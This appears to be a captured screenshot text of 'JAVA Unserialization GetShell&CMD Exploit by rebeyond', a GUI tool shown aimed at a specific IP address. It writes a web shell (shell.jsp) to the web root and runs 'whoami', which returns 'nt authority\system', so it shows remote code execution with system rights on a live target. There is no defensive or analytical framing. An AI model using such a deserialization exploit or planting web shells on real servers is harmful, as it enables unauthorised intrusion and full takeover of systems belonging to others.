 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.182.3.95:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org